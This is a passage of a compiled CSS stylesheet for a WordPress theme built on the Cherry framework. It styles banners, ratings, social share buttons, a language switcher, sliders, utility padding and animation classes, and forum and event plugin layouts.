    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_content {
      padding: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .content {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 1rem 3rem; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .inner {
        display: inline-block;
        vertical-align: middle; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .vertical {
        height: 100%;
        vertical-align: middle;
        display: inline-block;
        width: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .button {
      max-height: 0;
      overflow: hidden;
      transition: all 0.3s ease-in-out; }
    .cherry-banner .template-3 .cherry-banner_wrap:hover .button {
      max-height: 90px; }
  .cherry-banner .center {
    text-align: center; }

.align-right .rating-wrap {
  text-align: right; }
.rating-wrap .rating {
  display: inline-block;
  position: relative;
  text-align: left;
  color: #e9e9e9; }
  .rating-wrap .rating:before {
    content: '\f005 \f005 \f005 \f005 \f005';
    font: 18px/1.2em "FontAwesome";
    letter-spacing: 2px; }
  .rating-wrap .rating .stars {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #feea3a; }
    .rating-wrap .rating .stars:before {
      color: inherit;
      font: 18px/1.2em "FontAwesome";
      letter-spacing: 2px; }
    .rating-wrap .rating .stars.one:before {
      content: '\f005'; }
    .rating-wrap .rating .stars.two:before {
      content: '\f005 \f005'; }
    .rating-wrap .rating .stars.three:before {
      content: '\f005 \f005 \f005'; }
    .rating-wrap .rating .stars.four:before {
      content: '\f005 \f005 \f005 \f005'; }
    .rating-wrap .rating .stars.five:before {
      content: '\f005 \f005 \f005 \f005 \f005'; }

.post-thumbnail .cherry-popup-img {
  position: relative;
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  vertical-align: middle;
  box-shadow: 16px 16px 18px rgba(0, 0, 0, 0.18);
  z-index: 1000; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after,
  .post-thumbnail .cherry-popup-img img {
    transition: all 0.3s ease-in-out; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after {
    position: absolute;
    opacity: 0;
    z-index: 10; }
  .post-thumbnail .cherry-popup-img:before {
    content: '\f055';
    font: 40px/1.2em "FontAwesome";
    color: #ffffff;
    top: 50%;
    left: 50%;
    z-index: 100;
    -webkit-transform: translate(-50%, -50%) scale(3);
    transform: translate(-50%, -50%) scale(3); }
  .post-thumbnail .cherry-popup-img:after {
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(0);
    transform: scale(0); }
  .post-thumbnail .cherry-popup-img:hover {
    box-shadow: none; }
    .post-thumbnail .cherry-popup-img:hover:before {
      opacity: 1;
      -webkit-transform: translate(-50%, -50%) scale(1);
      transform: translate(-50%, -50%) scale(1); }
    .post-thumbnail .cherry-popup-img:hover:after {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .post-thumbnail .cherry-popup-img:hover img {
      -webkit-transform: scale(1.05);
      transform: scale(1.05); }

.cherry-follow_wrap,
.cherry-share-btns_wrap {
  padding: 0; }
  .cherry-follow_wrap ul,
  .cherry-share-btns_wrap ul {
    text-align: center; }
    .cherry-follow_wrap ul li,
    .cherry-share-btns_wrap ul li {
      float: none;
      display: inline-block;
      width: 260px;
      margin: 15px; }
      @media (max-width: 768px) {
        .cherry-follow_wrap ul li,
        .cherry-share-btns_wrap ul li {
          width: auto;
          margin: 5px; } }
      .cherry-follow_wrap ul li a,
      .cherry-share-btns_wrap ul li a {
        padding: 20px;
        border-radius: 5px;
        display: block;
        color: #ffffff;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        @media (max-width: 768px) {
          .cherry-follow_wrap ul li a,
          .cherry-share-btns_wrap ul li a {
            padding: 10px 15px; } }
        .cherry-follow_wrap ul li a:hover,
        .cherry-share-btns_wrap ul li a:hover {
          box-shadow: none;
          color: #ffffff; }
        .cherry-follow_wrap ul li a i,
        .cherry-share-btns_wrap ul li a i {
          display: inline-block;
          vertical-align: middle; }
          .cherry-follow_wrap ul li a i:before,
          .cherry-share-btns_wrap ul li a i:before {
            font-size: 47px;
            line-height: 1em; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li a i:before,
              .cherry-share-btns_wrap ul li a i:before {
                font-size: 1.2rem;
                line-height: 1em; } }
        .cherry-follow_wrap ul li a:after,
        .cherry-share-btns_wrap ul li a:after {
          content: attr(title);
          display: inline-block;
          vertical-align: middle;
          padding: 0 0 0 20px;
          font-size: 19px;
          font-weight: bold;
          text-transform: uppercase; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li a:after,
            .cherry-share-btns_wrap ul li a:after {
              font-size: 1rem; } }
      .cherry-follow_wrap ul li.facebook-item a,
      .cherry-share-btns_wrap ul li.facebook-item a {
        background: #3b579d; }
      .cherry-follow_wrap ul li.twitter-item a,
      .cherry-share-btns_wrap ul li.twitter-item a {
        background: #5ea9dd; }
      .cherry-follow_wrap ul li.pinterest-item a,
      .cherry-share-btns_wrap ul li.pinterest-item a {
        background: #cb2027; }
      .cherry-follow_wrap ul li.googleplus-item a, .cherry-follow_wrap ul li.google-item a,
      .cherry-share-btns_wrap ul li.googleplus-item a,
      .cherry-share-btns_wrap ul li.google-item a {
        background: #df4a32; }
      .cherry-follow_wrap ul li.youtube-item a,
      .cherry-share-btns_wrap ul li.youtube-item a {
        background: #de332c; }
      .cherry-follow_wrap ul li.vimeo-item a,
      .cherry-share-btns_wrap ul li.vimeo-item a {
        background: #4da9ce; }
      .cherry-follow_wrap ul li.flickr-item a,
      .cherry-share-btns_wrap ul li.flickr-item a {
        color: #333;
        background: #f0f0f0; }
        .cherry-follow_wrap ul li.flickr-item a i,
        .cherry-share-btns_wrap ul li.flickr-item a i {
          line-height: 47px; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li.flickr-item a i,
            .cherry-share-btns_wrap ul li.flickr-item a i {
              line-height: 8px; } }
          .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:before,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            content: '';
            width: 21px;
            height: 21px;
            border-radius: 50%;
            display: inline-block;
            vertical-align: middle;
            margin: 0 7px 0 0;
            background: #0260da; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
              .cherry-share-btns_wrap ul li.flickr-item a i:before,
              .cherry-share-btns_wrap ul li.flickr-item a i:after {
                width: 8px;
                height: 8px;
                margin: 0 5px 0 0; } }
          .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            background: #ff0087;
            margin: 0; }
      .cherry-follow_wrap ul li.rss-item a,
      .cherry-share-btns_wrap ul li.rss-item a {
        background: #fd8b06; }
      .cherry-follow_wrap ul li.skype-item a,
      .cherry-share-btns_wrap ul li.skype-item a {
        background: #24b4f0; }
      .cherry-follow_wrap ul li.share-item a,
      .cherry-share-btns_wrap ul li.share-item a {
        background: #40b819; }
      .cherry-follow_wrap ul li.instagram-item a,
      .cherry-share-btns_wrap ul li.instagram-item a {
        background: #bc805e; }
      .cherry-follow_wrap ul li.vk-item a,
      .cherry-share-btns_wrap ul li.vk-item a {
        background: #4c75a3; }
      .cherry-follow_wrap ul li.linkedin-item a,
      .cherry-share-btns_wrap ul li.linkedin-item a {
        background: #0177b5; }
      .cherry-follow_wrap ul li.tumblr-item a,
      .cherry-share-btns_wrap ul li.tumblr-item a {
        background: #34465d; }
      .cherry-follow_wrap ul li.stumbleupon-item a,
      .cherry-share-btns_wrap ul li.stumbleupon-item a {
        background: #eb4924; }
      .cherry-follow_wrap ul li.reddit-item a,
      .cherry-share-btns_wrap ul li.reddit-item a {
        background: #ff4500; }
  .cherry-follow_wrap.only-logos ul li,
  .cherry-share-btns_wrap.only-logos ul li {
    width: 50px;
    margin: 10px; }
    .cherry-follow_wrap.only-logos ul li a,
    .cherry-share-btns_wrap.only-logos ul li a {
      padding: 0; }
      .cherry-follow_wrap.only-logos ul li a i:before,
      .cherry-share-btns_wrap.only-logos ul li a i:before {
        font-size: 31px;
        line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li a:after,
      .cherry-share-btns_wrap.only-logos ul li a:after {
        display: none; }
    .cherry-follow_wrap.only-logos ul li.flickr-item a i,
    .cherry-share-btns_wrap.only-logos ul li.flickr-item a i {
      line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before {
        margin: 0 5px 0 0; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before, .cherry-follow_wrap.only-logos ul li.flickr-item a i:after,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:after {
        width: 11px;
        height: 11px; }

.cherry-share-btns_wrap ul li a:after {
  display: block;
  padding: 15px 0 0;
  -moz-hyphens: none;
  -webkit-hyphens: none;
  -o-hyphens: none;
  hyphens: none;
  white-space: -webkit-pre-wrap;
  word-wrap: normal; }

@media only screen and (min-width: 1500px) {
  .countdown-wrapper .countdown-item {
    margin-left: 50px;
    margin-right: 50px; } }
.countdown-wrapper .countdown-info .value,
.countdown-wrapper .countdown-info .title {
  font-weight: normal; }
.cherry-box .countdown-wrapper .countdown-info .title {
  color: #ffffff; }

.google-map-container {
  border-radius: 5px;
  overflow: hidden; }

/* Shortcodes */
/* WPML
================================================== */
#lang_sel {
  height: 26px;
  text-align: right;
  display: block;
  position: absolute;
  right: 20px;
  top: 0;
  z-index: 1000;
  width: 180px;
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 1500px) {
    #lang_sel {
      top: 100%;
      right: 0; } }
  #lang_sel:hover > ul {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  #lang_sel:before {
    content: '\f0ac';
    font: 26px/50px "FontAwesome";
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    background: #4eb7fe;
    color: #ffffff;
    cursor: pointer; }
  #lang_sel:after {
    content: '';
    background: url(../../assets/images/wpml-lang-select-shadow.png);
    position: absolute;
    width: 15px;
    height: 47px;
    top: 0;
    left: 100%; }
  #lang_sel > ul {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    padding: 20px !important;
    background: #4eb7fe;
    visibility: visible;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translate(0, -100%);
    transform: translate(0, -100%); }
    @media (max-width: 1500px) {
      #lang_sel > ul {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0); } }
    #lang_sel > ul > li > a {
      background: #77c8fe !important; }
    #lang_sel > ul > li li a:hover {
      color: #ffffff;
      background: #77c8fe; }
    #lang_sel > ul li {
      border: none;
      background: none;
      color: #ffffff;
      font-size: 0; }
      #lang_sel > ul li a {
        font: 14px/1.2em "Lato", sans-serif;
        color: #ffffff;
        padding: 5px 10px !important;
        border: none;
        text-transform: uppercase;
        background: none;
        display: block; }
        #lang_sel > ul li a:visited {
          color: #ffffff;
          background: none; }
        #lang_sel > ul li a:hover {
          color: #ffffff;
          background: #77c8fe; }
      #lang_sel > ul li a.lang_sel_sel {
        cursor: default;
        background: none;
        color: #ffffff; }
        #lang_sel > ul li a.lang_sel_sel:hover {
          color: #ffffff; }
    #lang_sel > ul ul {
      visibility: visible;
      top: 0;
      position: relative;
      border: none; }
  #lang_sel:hover ul {
    display: block;
    visibility: visible; }

/* WPML */
/* Misc
================================================== */
#totop {
  position: fixed;
  bottom: 30px;
  left: 50px;
  width: 50px;
  height: 50px;
  z-index: 10002;
  display: none;
  text-align: center; }
  .olark-live-chat-support #totop {
    bottom: 50px; }
  #totop a {
    display: block;
    border-radius: 50%;
    overflow: hidden; }
    #totop a:hover i:before {
      -webkit-animation: totop-animation 0.3s ease-in-out;
      animation: totop-animation 0.3s ease-in-out; }
  #totop i {
    font-size: 17px;
    line-height: 50px;
    display: block; }
    #totop i:before {
      display: block; }

@-webkit-keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
@keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
/* Paddings for top and bottom on row*/
.padding-top-160 > .cherry-box > .inner,
.padding-top-160 > .parallax-box > .parallax-content,
.padding-top-160 > [class*="col-"] {
  padding-top: 160px; }

.padding-bottom-160 > .cherry-box > .inner,
.padding-bottom-160 > .parallax-box > .parallax-content,
.padding-bottom-160 > [class*="col-"] {
  padding-bottom: 160px; }

.padding-top-140 > .cherry-box > .inner,
.padding-top-140 > .parallax-box > .parallax-content,
.padding-top-140 > [class*="col-"] {
  padding-top: 140px; }

.padding-bottom-140 > .cherry-box > .inner,
.padding-bottom-140 > .parallax-box > .parallax-content,
.padding-bottom-140 > [class*="col-"] {
  padding-bottom: 140px; }

.padding-top-120 > .cherry-box > .inner,
.padding-top-120 > .parallax-box > .parallax-content,
.padding-top-120 > [class*="col-"] {
  padding-top: 120px; }

.padding-bottom-120 > .cherry-box > .inner,
.padding-bottom-120 > .parallax-box > .parallax-content,
.padding-bottom-120 > [class*="col-"] {
  padding-bottom: 120px; }

.padding-top-100 > .cherry-box > .inner,
.padding-top-100 > .parallax-box > .parallax-content,
.padding-top-100 > [class*="col-"] {
  padding-top: 100px; }

.padding-bottom-100 > .cherry-box > .inner,
.padding-bottom-100 > .parallax-box > .parallax-content,
.padding-bottom-100 > [class*="col-"] {
  padding-bottom: 100px; }

.padding-top-80 > .cherry-box > .inner,
.padding-top-80 > .parallax-box > .parallax-content,
.padding-top-80 > [class*="col-"] {
  padding-top: 80px; }

.padding-bottom-80 > .cherry-box > .inner,
.padding-bottom-80 > .parallax-box > .parallax-content,
.padding-bottom-80 > [class*="col-"] {
  padding-bottom: 80px; }

.padding-top-60 > .cherry-box > .inner,
.padding-top-60 > .parallax-box > .parallax-content,
.padding-top-60 > [class*="col-"] {
  padding-top: 60px; }

.padding-bottom-60 > .cherry-box > .inner,
.padding-bottom-60 > .parallax-box > .parallax-content,
.padding-bottom-60 > [class*="col-"] {
  padding-bottom: 60px; }

.padding-top-40 > .cherry-box > .inner,
.padding-top-40 > .parallax-box > .parallax-content,
.padding-top-40 > [class*="col-"] {
  padding-top: 40px; }

.padding-bottom-40 > .cherry-box > .inner,
.padding-bottom-40 > .parallax-box > .parallax-content,
.padding-bottom-40 > [class*="col-"] {
  padding-bottom: 40px; }

.padding-top-20 > .cherry-box > .inner,
.padding-top-20 > .parallax-box > .parallax-content,
.padding-top-20 > [class*="col-"] {
  padding-top: 20px; }

.padding-bottom-20 > .cherry-box > .inner,
.padding-bottom-20 > .parallax-box > .parallax-content,
.padding-bottom-20 > [class*="col-"] {
  padding-bottom: 20px; }

.motopress-row-helper .motopress-row-select-handle {
  top: auto; }

/* Extra responsive collapse paddings */
@media (max-width: 1700px) {
  .columns-collapse-on-1700 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1600px) {
  .columns-collapse-on-1600 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1500px) {
  .columns-collapse-on-1500 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1400px) {
  .columns-collapse-on-1400 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

/* Animation delay classes */
.delay-1000 {
  animation-delay: 1000ms; }

.delay-950 {
  animation-delay: 950ms; }

.delay-900 {
  animation-delay: 900ms; }

.delay-850 {
  animation-delay: 850ms; }

.delay-800 {
  animation-delay: 800ms; }

.delay-750 {
  animation-delay: 750ms; }

.delay-700 {
  animation-delay: 700ms; }

.delay-650 {
  animation-delay: 650ms; }

.delay-600 {
  animation-delay: 600ms; }

.delay-550 {
  animation-delay: 550ms; }

.delay-500 {
  animation-delay: 500ms; }

.delay-450 {
  animation-delay: 450ms; }

.delay-400 {
  animation-delay: 400ms; }

.delay-350 {
  animation-delay: 350ms; }

.delay-300 {
  animation-delay: 300ms; }

.delay-250 {
  animation-delay: 250ms; }

.delay-200 {
  animation-delay: 200ms; }

.delay-150 {
  animation-delay: 150ms; }

.delay-100 {
  animation-delay: 100ms; }

.delay-50 {
  animation-delay: 50ms; }

/* Misc */
/* Archive Pages 
================================================== */
.post-type-archive-service .cherry-services_title {
  font-size: 1.5rem;
  line-height: 1.2em; }

.post-type-archive-testimonial .testimonials-item {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem;
  margin: 20px 0; }
  .post-type-archive-testimonial .testimonials-item:first-child {
    margin-top: 0; }
  .post-type-archive-testimonial .testimonials-item:last-child {
    margin-bottom: 0; }
  .post-type-archive-testimonial .testimonials-item .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .post-type-archive-testimonial .testimonials-item .avatar {
        float: none;
        margin: 0 0 20px; } }
  .post-type-archive-testimonial .testimonials-item blockquote {
    border: none;
    padding: 0;
    margin: 0; }

/* Archive Pages */
/* Single Pages
================================================== */
.single-testimonial .paging-navigation .nav-links div.nav-previous a:before,
.single-team .paging-navigation .nav-links div.nav-previous a:before,
.single-service .paging-navigation .nav-links div.nav-previous a:before,
.single-clients .paging-navigation .nav-links div.nav-previous a:before {
  content: '\f104';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px 0 0;
  transition: all 0.3s ease-in-out; }
.single-testimonial .paging-navigation .nav-links div.nav-next a:after,
.single-team .paging-navigation .nav-links div.nav-next a:after,
.single-service .paging-navigation .nav-links div.nav-next a:after,
.single-clients .paging-navigation .nav-links div.nav-next a:after {
  content: '\f105';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 0 0 10px;
  transition: all 0.3s ease-in-out; }
.single-testimonial figure,
.single-team figure,
.single-service figure,
.single-clients figure {
  max-width: 100%; }

.testimonials-page-single {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem; }
  .testimonials-page-single .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .testimonials-page-single .avatar {
        float: none;
        margin: 0 0 20px; } }
  .testimonials-page-single blockquote {
    border: none;
    padding: 0;
    margin: 0; }

.single-clients .entry-thumbnail {
  padding: 20px;
  margin: 0 0 20px;
  border-radius: 5px; }

.single-service .service.type-service {
  padding: 0;
  margin: 0; }
  .single-service .service.type-service .cherry-services {
    margin: 0; }
    .single-service .service.type-service .cherry-services .cherry-services_item {
      padding-bottom: 0; }
    .single-service .service.type-service .cherry-services .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .single-service .service.type-service .cherry-services .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .single-service .service.type-service .cherry-services .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .single-service .service.type-service .cherry-services .post-content {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
      font-size: 0.875rem;
      line-height: 1.6em; }
    .single-service .service.type-service .cherry-services .cherry-services_feauters {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .single-service .service.type-service .cherry-services ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .single-service .service.type-service .cherry-services ul li {
        padding: 8px 10px;
        border-top-width: 1px;
        border-top-style: solid; }
        .single-service .service.type-service .cherry-services ul li:first-child {
          border: none; }

/* Single Pages */
/* Slider
================================================== */
.motoslider_wrapper .ms_slide.ms_current_slide {
  z-index: 100; }
.motoslider_wrapper .ms_pagination {
  bottom: 10%; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_pagination {
      bottom: 30px; } }
  .motoslider_wrapper .ms_pagination .ms_bullet {
    background: #ffffff;
    opacity: .5;
    border-radius: 50%;
    width: 15px;
    height: 15px; }
    .motoslider_wrapper .ms_pagination .ms_bullet.ms_active, .motoslider_wrapper .ms_pagination .ms_bullet:hover {
      background: #ffffff;
      opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_banner_timer {
  height: 3px;
  top: auto;
  bottom: 0;
  background: none; }
.motoslider_wrapper .ms_arrows .ms_prev,
.motoslider_wrapper .ms_arrows .ms_next {
  left: 80px;
  height: 50px;
  width: 40px;
  margin-top: -25px;
  background: none;
  opacity: .5;
  text-align: center; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_prev,
    .motoslider_wrapper .ms_arrows .ms_next {
      left: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_prev:before,
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f104'; }
  .motoslider_wrapper .ms_arrows .ms_prev:hover,
  .motoslider_wrapper .ms_arrows .ms_next:hover {
    opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_next {
  left: auto;
  right: 80px; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_next {
      right: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f105'; }
.motoslider_wrapper .ms_arrows .ms_start_pause:before,
.motoslider_wrapper .ms_arrows .ms_prev:before,
.motoslider_wrapper .ms_arrows .ms_next:before {
  font: 46px/1em "FontAwesome";
  display: inline-block;
  color: #ffffff; }
.motoslider_wrapper .ms_arrows .ms_start_pause {
  background: none;
  opacity: 1;
  top: auto;
  bottom: 10%;
  right: 40%;
  text-align: center; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_arrows .ms_start_pause {
      bottom: 30px; } }
  .motoslider_wrapper .ms_arrows .ms_start_pause:before {
    content: '\f04b';
    font-size: 16px; }
  .motoslider_wrapper .ms_arrows .ms_start_pause.ms_pause:before {
    content: '\f04c'; }
.motoslider_wrapper .masks {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1; }
.motoslider_wrapper a.ms_button_layer {
  transition: none; }

/* Slider */
h1,
h2 {
  margin: 0 0 1.7rem; }

h3 {
  margin: 0 0 1.6rem; }

h4 {
  margin: 0 0 1.5rem; }

h5,
h6,
p {
  margin: 0 0 1.4rem; }

.motopress-code-obj.center {
  text-align: center; }

.motopress-clmn > :not(.row):last-child {
  margin-bottom: 0; }

.row > [class*="col-"] > *:last-child {
  margin-bottom: 0; }

.motopress-text-obj > *:last-child,
.motopress-code-obj > *:last-child {
  margin-bottom: 0; }

.entry-content {
  margin: 0; }
  .entry-content > p:last-child {
    margin-bottom: 0; }
  .entry-content .motopress-text-obj p a {
    text-decoration: underline; }
    .entry-content .motopress-text-obj p a:hover {
      text-decoration: none; }

.entry-content ol,
.entry-content ul.default-lists,
.comment-content ol,
.comment-content ul.default-lists {
  margin: 0 0 0 40px; }
  .entry-content ol li,
  .entry-content ul.default-lists li,
  .comment-content ol li,
  .comment-content ul.default-lists li {
    font-size: 1.25rem;
    line-height: 1.2em;
    padding: 7px 0 8px;
    font-weight: normal; }
.entry-content ol,
.comment-content ol {
  list-style-type: decimal-leading-zero; }
.entry-content ul.default-lists,
.comment-content ul.default-lists {
  list-style-type: disc; }
.entry-content .cherry-list ul.default-lists,
.comment-content .cherry-list ul.default-lists {
  list-style-type: none;
  margin: 0; }
.entry-content blockquote,
.comment-content blockquote {
  min-height: 70px;
  border: none;
  padding: 0 0 0 90px;
  position: relative;
  margin: 0; }
  .entry-content blockquote:before,
  .comment-content blockquote:before {
    content: '\201c';
    font-size: 220px;
    line-height: 1em;
    font-weight: normal;
    position: absolute;
    font-family: inherit;
    top: -0.1em;
    left: 0;
    color: #f2f2f2; }
  .entry-content blockquote p,
  .comment-content blockquote p {
    font-weight: normal;
    font-size: 20px;
    line-height: 35px; }
@media only screen and (min-width: 1201px) {
  .entry-content .col-lg-3 h1,
  .entry-content .col-lg-3 h2,
  .entry-content .col-lg-3 h3,
  .entry-content .col-lg-3 h4,
  .entry-content .col-lg-3 h5,
  .entry-content .col-lg-3 h6,
  .entry-content .col-lg-4 h1,
  .entry-content .col-lg-4 h2,
  .entry-content .col-lg-4 h3,
  .entry-content .col-lg-4 h4,
  .entry-content .col-lg-4 h5,
  .entry-content .col-lg-4 h6,
  .entry-content .col-lg-5 h1,
  .entry-content .col-lg-5 h2,
  .entry-content .col-lg-5 h3,
  .entry-content .col-lg-5 h4,
  .entry-content .col-lg-5 h5,
  .entry-content .col-lg-5 h6,
  .entry-content .col-lg-6 h1,
  .entry-content .col-lg-6 h2,
  .entry-content .col-lg-6 h3,
  .entry-content .col-lg-6 h4,
  .entry-content .col-lg-6 h5,
  .entry-content .col-lg-6 h6,
  .entry-content .col-md-3 h1,
  .entry-content .col-md-3 h2,
  .entry-content .col-md-3 h3,
  .entry-content .col-md-3 h4,
  .entry-content .col-md-3 h5,
  .entry-content .col-md-3 h6,
  .entry-content .col-md-4 h1,
  .entry-content .col-md-4 h2,
  .entry-content .col-md-4 h3,
  .entry-content .col-md-4 h4,
  .entry-content .col-md-4 h5,
  .entry-content .col-md-4 h6,
  .entry-content .col-md-5 h1,
  .entry-content .col-md-5 h2,
  .entry-content .col-md-5 h3,
  .entry-content .col-md-5 h4,
  .entry-content .col-md-5 h5,
  .entry-content .col-md-5 h6,
  .entry-content .col-md-6 h1,
  .entry-content .col-md-6 h2,
  .entry-content .col-md-6 h3,
  .entry-content .col-md-6 h4,
  .entry-content .col-md-6 h5,
  .entry-content .col-md-6 h6,
  .comment-content .col-lg-3 h1,
  .comment-content .col-lg-3 h2,
  .comment-content .col-lg-3 h3,
  .comment-content .col-lg-3 h4,
  .comment-content .col-lg-3 h5,
  .comment-content .col-lg-3 h6,
  .comment-content .col-lg-4 h1,
  .comment-content .col-lg-4 h2,
  .comment-content .col-lg-4 h3,
  .comment-content .col-lg-4 h4,
  .comment-content .col-lg-4 h5,
  .comment-content .col-lg-4 h6,
  .comment-content .col-lg-5 h1,
  .comment-content .col-lg-5 h2,
  .comment-content .col-lg-5 h3,
  .comment-content .col-lg-5 h4,
  .comment-content .col-lg-5 h5,
  .comment-content .col-lg-5 h6,
  .comment-content .col-lg-6 h1,
  .comment-content .col-lg-6 h2,
  .comment-content .col-lg-6 h3,
  .comment-content .col-lg-6 h4,
  .comment-content .col-lg-6 h5,
  .comment-content .col-lg-6 h6,
  .comment-content .col-md-3 h1,
  .comment-content .col-md-3 h2,
  .comment-content .col-md-3 h3,
  .comment-content .col-md-3 h4,
  .comment-content .col-md-3 h5,
  .comment-content .col-md-3 h6,
  .comment-content .col-md-4 h1,
  .comment-content .col-md-4 h2,
  .comment-content .col-md-4 h3,
  .comment-content .col-md-4 h4,
  .comment-content .col-md-4 h5,
  .comment-content .col-md-4 h6,
  .comment-content .col-md-5 h1,
  .comment-content .col-md-5 h2,
  .comment-content .col-md-5 h3,
  .comment-content .col-md-5 h4,
  .comment-content .col-md-5 h5,
  .comment-content .col-md-5 h6,
  .comment-content .col-md-6 h1,
  .comment-content .col-md-6 h2,
  .comment-content .col-md-6 h3,
  .comment-content .col-md-6 h4,
  .comment-content .col-md-6 h5,
  .comment-content .col-md-6 h6 {
    -moz-hyphens: none;
    -webkit-hyphens: none;
    -o-hyphens: none;
    hyphens: none;
    word-wrap: normal; } }

.custom-image-phone {
  position: relative;
  max-width: none;
  width: auto;
  margin-bottom: -80px;
  bottom: -35px; }
  @media (max-width: 992px) {
    .custom-image-phone {
      display: none; } }

.ai1ec-single-event {
  margin-left: -15px;
  margin-right: -15px; }
  .ai1ec-single-event .ai1ec-event-details {
    margin: 10px 0 25px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-row {
      margin-bottom: 15px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-field-label {
      max-width: 150px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-map {
      margin-bottom: 15px; }

.ai1ec_event .entry-thumbnail {
  margin-bottom: 25px; }
.ai1ec_event .posted-on > * {
  margin-left: 10px; }
.ai1ec_event .entry-meta {
  margin: 25px 0; }
  .ai1ec_event .entry-meta > span + span:before {
    color: #777; }

#bbpress-forums {
  font-size: 16px; }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results,
  #bbpress-forums div.bbp-breadcrumb,
  #bbpress-forums div.bbp-topic-tags,
  #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
  #bbpress-forums div.bbp-the-content-wrapper input,
  #bbpress-forums #bbp-your-profile fieldset span.description,
  #bbpress-forums div.bbp-template-notice p,
  #bbpress-forums div.bbp-reply-author .bbp-author-role {
    font-size: 16px; }
  #bbpress-forums .bbp-forums-list li,
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
